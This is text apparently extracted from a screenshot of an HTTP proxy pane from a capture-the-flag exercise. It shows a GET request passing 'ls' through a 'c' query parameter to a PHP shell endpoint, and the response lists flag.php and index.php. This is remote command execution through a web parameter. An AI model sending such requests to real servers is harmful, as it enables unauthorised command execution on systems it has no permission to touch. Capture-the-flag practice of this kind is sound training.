 Request
Pretty Raw Hex
\n
1 GET /?c=ls HTTP/2
2 Host: shell.fiahackingisfun.id.vn
3 Cookie: cf_clearance=
wePmrtIIuNZL_RKTqDFA40vqMfE15AQR2EXCw0S54DM-1695735096-0-1-8d35780d.b8c
dfb38.da3427ed-0.2.1695735096
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 27 Sep 2023 01:36:50 GMT
3 Content-Type: text/html; charset=UTF-8
4 Cf-Ray: 80d004983f831076-HKG
5 Cf-Cache-Status: DYNAMIC
6 Strict-Transport-Security: max-age=63072000;includeSubDomains; preload
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.33
9 X-Served-By: shell.fiahackingisfun.id.vn
10 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=bMD5
YztX%2BTW0JL0gP4yD%2BSeZqWcurG6TvtOCuDbzUlcDyzqUlYVf3Jpw%2Bmffnt9ATWLvt
es4qy79NLuDZGxS3bnd7DlopQh17C%2BOV8y4tahrZzpRx%2BZlbVtp7h0TXIxSwxVNe0K4
QNYH3eobhUc%3D"}],"group":"cf-nel","max_age":604800}
11 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
12 Server: cloudflare
13 Alt-Svc: h3=":443"; ma=86400
14
15 lsflag.php
16 index.php
17 <br>
index.php